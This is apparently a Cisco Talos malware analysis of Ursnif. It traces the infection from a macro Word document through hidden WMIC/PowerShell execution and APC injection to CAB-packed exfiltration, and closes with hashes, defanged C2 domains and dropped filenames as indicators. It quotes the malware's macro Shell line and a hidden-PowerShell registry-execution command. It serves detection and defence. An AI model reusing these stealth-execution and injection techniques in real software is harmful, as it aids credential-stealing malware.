By John Arneson.
Executive Summary
Cisco Talos once again spotted the Ursnif malware in the wild. We tracked this information stealer after Cisco's Advanced Malware Protection (AMP) Exploit Prevention engine alerted us to these Ursnif infections. Thanks to AMP, we were able to prevent Ursnif from infecting any of its targets. The alert piqued our curiosity, so we began to dig a bit deeper and provide some recent IoCs related to this threat, which traditionally attempts to steal users' banking login credentials and other login information. Talos has covered Ursnif in the past, as it is one of the most popular malware that attackers have deployed recently. In April, we detected that Ursnif was being delivered via malicious emails along with the IceID banking trojan.
Malicious Office document

The Ursnif sample from the alert comes from a Microsoft Word document containing a malicious VBA macro. The document is straightforward, simply displaying an image that asks the user to enable macros. If macros are already permitted, the macro is executed automatically when opening the document via the AutoOpen function.

The macro is mostly obfuscated code that executes math functions on data that does not relate to the next stage. There is only one line in the macro that is important to executing the next stage, ultimately executing PowerShell.
Interaction@.Shell RTrim(LTrim(Shapes("j6h1cf").AlternativeText)), 84 * 2 + -168
This line accesses the AlternativeText property of the Shapes object "j6h1cf." The value of this property is the malicious PowerShell command, which is subsequently executed by the Shell function. The PowerShell command is base64 encoded, and is another PowerShell command that downloads Ursnif. Specifically, it downloads an executable from its C2 to the AppData directory and executes it. Note, this is where the Exploit Prevention engine stops executing the downloaded file and provides us with alerts to investigate.


Infection
After the Ursnif executable is downloaded and executed, registry data is created that is important for the next stage of execution.

The PowerShell command for the next stage of execution resides in the value of the APHohema key, as shown in the image above.
This command uses Windows Management Instrumentation Command-line (WMIC) to execute PowerShell, which extracts the value of the Authicap key to execute it. The value of the Authicap key is a hexadecimal-encoded PowerShell command. The WMIC command makes use of /output:clipboard as a way to hide the normal output of process creation that is printed when creating a process with WMIC.
C:\WINDOWS\system32\wbem\wmic.exe /output:clipboard process call create "powershell -w hidden iex([System.Text.Encoding]::ASCII.GetString((get-itemproperty 'HKCU:\Software\AppDataLow\Software\Microsoft\236FF8AB-268A-4D1B-4807-BAD1FC2B8E95').Authicap))"
The hexadecimal-encoded PowerShell command executed from Authicap decodes to a large PowerShell command, of which the most interesting part is base64-encoded. There are three parts to the command. The first part creates a function that is later used to decode base64 encoded PowerShell. The second part creates a byte array containing a malicious DLL. The third part executes the base64 decode function created in the first part, with a base64 encoded string as the parameter to the function. The returned decoded PowerShell is subsequently executed by the shorthand Invoke-Expression (iex) function.

The decoded base64 PowerShell that is executed by iex is used to execute an Asynchronous Procedure Call (APC) Injection.

The first part of the command creates two variables that import kernel32.dll. In this case, the variables are $igaoctlsc and $gdopgtvl, as seen being established by the Add-Type cmdlet.
The APIs imported from kernel32 are:
- GetCurrentProcess
- VirtualAllocEx
- GetCurrentThreadID
- QueueUserAPC
- OpenThread
- SleepEx
After the imports are established, the last portion is a single line that performs the APC Injection via the QueueUserAPC API. Here is the simplified form of that single line, with more readable formatting and normalized variable names.

The injection starts by allocating memory for the malicious DLL with VirtualAllocEx, targeting the current process. If the allocation is successful, it then copies the malicious DLL into the newly allocated memory with Copy. Once that is completed, QueueUserAPC is executed, specifying the current thread within its process. This creates a user-mode APC and queues it within the thread. To execute the malicious DLL from the APC queue, the thread needs to enter an alertable state. SleepEx is used to trigger an alertable state completing the APC injection, by specifying 1 (True) for its second parameter which is bAlertable.
C2 Traffic

After infection, the C2 requests are made over HTTPS. Intercepting the traffic, we are able to see the contents of the requests. The most interesting part of the requests is that the data is put into a CAB file format, prior to exfiltration.
URI Format Strings
- soft=%u&version=%u&user=%08x%08x%08x%08x&server=%u&id=%u&crc=%x
- version=%u&soft=%u&user=%08x%08x%08x%08x&server=%u&id=%u&type=%u&name=%s
- /data.php?version=%u&user=%08x%08x%08x%08x&server=%u&id=%u&type=%u&name=%s
- type=%S, name=%s, address=%s, server=%s, port=%u, ssl=%s, user=%s, password=%s\
User-Agent Format String
- Mozilla/4.0 (compatible; MSIE 8.0; Windows NT %u.%u%s)

The CAB files containing the data to be exfiltrated are stored in %TEMP%, with the filename format being four hexadecimal characters and a .bin extension. As Ursnif logs data to be exfiltrated, it creates CAB files to store the data with the built-in makecab.exe command. The command targets a created MakeCab directive file in the %TEMP% directory. The images below shows the created CAB files in %TEMP% and the MakeCab directives.

Inside the created CAB files are plaintext data in the format:
<Current Date and Time> <Process Path> <Window Text> <Keystrokes Logged>

Conclusion
Talos continues to monitor these threats as they evolve to ensure that defenses protect our customers. We strongly encourage users and organizations to follow recommended security practices, such as installing security patches as they become available, exercising caution when receiving messages from unknown third parties, and ensuring that a robust offline backup solution is in place. Ursnif uses CAB files to compress its data prior to exfiltration, so being aware of what challenges that will present will assist you in protecting and monitoring your environment. To help with the detection of this malware, we are providing readers with a list of IOCs below that can help you identify and stop Ursnif before it infects your network.
Indicators of Compromise (IOCS)
Here are some recent IOCs from our tracking of Ursnif.
Malicious documents:
db7f0dab70e1da8ef7a6a6d938531f2a6773c0c5f925f19874fd3e764aa45833
e58827967cba544cc1db3d751095878115f4247982fb514bbd7b98bced8de6c0
3846fe442df0175461081dd63299144a233debbd2453deeeb405126042ef72d1
982cf7af71d0fe54cbdfac74fd2985c48a011e6ffffe65012ee4496bb669b321
cbc10db9d7609e548e550e79f45940125895374b9a97e133020d5585bfd183ed
2dbd942ac2f0b92d497fa6595f638cbddc24eab8beffb7cc648a91d65b45fa09
38c459e56997e759ca680f88aae4428d9c76e9fae323b4d2238adf203036007c
153c191ef4afd3eba9df89150ac728757efcba1293716c23f019e35270a388c4
95f5f2ecdce872f5b96739f548e4b73bb8b7a2c11c46cfddf3e20fd04abfc091
1cf5de71d51d2769079a8cb64e05f80e72e88846987602ad7302478c0d574caa
c9f42b866fc203b4cd9d09cfcb0f8fca41097548393c15adb0557652526d818a
ba332017cbf16842170788f5688e3b8a79c821ef1331e428d77af238c379be4f
b278b0e63acbbb92396da41bffb99b9ef09dff1b1b838f69e29245c6731269f7
b6837f46124a360ffff235824cc1decda2b97d6daf73e80f3615bce7781a86aa
12e3140656d7df63a1c444b0ebdae75039a18799e2ebd03a80eeb26ce5dbb66c
d3383c7ee9704b51b302d7e611214a78050fcc7ad0969682355894af58f63cdf
3eff10af3f2afbcf59d5cf77f470abe3cfafbe48255e7f6ea56a22608e332824
ad87dcc617e9914e28f76d071b586ac2cca9454078f3141c17e0102c9e2eebaa
65f81148184a7ec71a43e9cd50e1267ab3fc64f3ef5f41f9da8bd74000baad30
f7cc1b8f93831f7170e5317b5b79aaa9ceb2bc6724f21bc4e2c6cccb71655624
d08e92af78cbf7049e8a9ca7b6ab61e8dc42729848e73b980b7cf5ac74d505af
1b0b9cfaa78fac0875d10d087b8354d52bffb1f576eec7d49acab9d3394ccd9a
d48f2cb5cc595f5cea29b7fd2bd8463fdfaf980c48792294ebb4c798516a7eae
5a739f018675094baf0b61ff8462b1c946410f4776be877719cb20f9a9c16dfd
d53ace589ad1a39487f36dd3e516ac2a5af0aec521f28c5b78b3a47636cfb068
0778ef085fdebd39856ebfa4bf1203dcb7ee59fa4fc82a71a2ef3a949143c543
4ffe626708fa6a2d76366a962359658e0d919544260aa2179727964c34e12080
4dedf0b96b253b8fc15b007e4f61eb85d0345ef19f5a1fc6ea0772614375f606
f3c7d7c0e71d15dc03614964c887a2459bd0ae4a97a324018a97dff27608e4b2
8b73b12aad16a58d07048a307a7a558755d0f5ca369dbee8b808a9d9c941a25d
a2ae329bf70c24e4380d6133a4c02127e09597111e4edfd7808aa471450d2332
001f52a0fa8d4abe34bfff6c96b423435c0ad3e06d40ece228fe2db3bc0d1067
b4b56db2ce95d52b018edee05f996a1b5ae11a289979e984157a0efb7bbbc9b9
617f1260e18929704c0ef45dae5eee7b9690b7a95f66e76ac00cf9dd2fca465b
c283c26a991fd3599e8fd91bf059c2dbb07d3d630caf699531c48737faedc325
447f249e60df0324f74a40a4b35f432b2e19f801ce2d4d6efa126a6841836b11
d7aeacb2b12cef81315a64670a27575d84ac1af4541000d0093fdb3676afc515
d200cbc2b28811bf4762d664a4b3f9f58f6b20af03981910dc2317751f91027d
b409ee2691e7b2d2598cd01ac28a0914d4778da8d8b7a62d2f78492b14790917
e95af1012346ab3edbb365f3463bd060bfa7f194b7c68c8e680dfbde43c57eb7
015e2b8de525789f551abb4af169ad914f218fb07df2496c6f23d51d6a711688
C2 Server Domains:
levocumbut[.]com
rapworeepa[.]com
wegatamata[.]com
roevinguef[.]com
pivactubmi[.]com
biesbetiop[.]com
navectrece[.]com
yancommato[.]com
dewirasute[.]com
ptyptossen[.]com
mochigokat[.]com
tubpariang[.]com
zardinglog[.]com
abregeousn[.]com
aplatmesse[.]com
abeelepach[.]com
teomengura[.]com
allooalel[.]club
nublatoste[.]com
ledibermen[.]com
lootototic[.]com
acnessempo[.]com
usteouraph[.]com
izzlebutas[.]com
sfernacrif[.]com
isatawatag[.]com
duenexacch[.]com
kyllborena[.]com
bawknogeni[.]com
kicensinfa[.]com
uvuladitur[.]com
Files Dropped
Note, that filenames are hardcoded in the first PowerShell command executed, and vary by sample. This means that these indicators aren't necessarily malicious on their own as filenames might collide with benign ones. If found with other indicators, its likely a Ursnif infection.
%AppData%/137d1dc1.exe
%AppData%/1688e8b.exe
%AppData%/1bdf65af.exe
%AppData%/1cf8f7bb.exe
%AppData%/2662438a.exe
%AppData%/284ca7b3.exe
%AppData%/31d073c1.exe
%AppData%/3209f93c.exe
%AppData%/3d4480c4.exe
%AppData%/3fabbd27.exe
%AppData%/40dc969c.exe
%AppData%/4d46c42f.exe
%AppData%/530ddba6.exe
%AppData%/56ef205c.exe
%AppData%/58b00f30.exe
%AppData%/58f9603c.exe
%AppData%/60404124.exe
%AppData%/62574d8.exe
%AppData%/6420f61f.exe
%AppData%/6aad9e36.exe
%AppData%/6ed4c1be.exe
%AppData%/71bdcc14.exe
%AppData%/75e1d341.exe
%AppData%/7bc0a512.exe
%AppData%/7df15b.exe
%AppData%/8428791f.exe
%AppData%/8c1d4ca.exe
%AppData%/8d04e64a.exe
%AppData%/97729da0.exe
%AppData%/97979225.exe
%AppData%/9835041d.exe
%AppData%/9eb826ef.exe
%AppData%/a54ab0bc.exe
%AppData%/a9f1df84.exe
%AppData%/aa5cc687.exe
%AppData%/af74ae98.exe
%AppData%/b034a4.exe
%AppData%/bb5144e8.exe
%AppData%/c1a17119.exe
%AppData%/cbd42398.exe
%AppData%/cf63b795.exe
%AppData%/d5e1b91a.exe
%AppData%/da0170a9.exe
%AppData%/def4b6bf.exe
%AppData%/e199be3d.exe
%AppData%/e5920466.exe
%AppData%/e7972c72.exe
%AppData%/f005cb48.exe
%AppData%/f0107edb.exe
%AppData%/f2134754.exe
%AppData%/fa408793.exe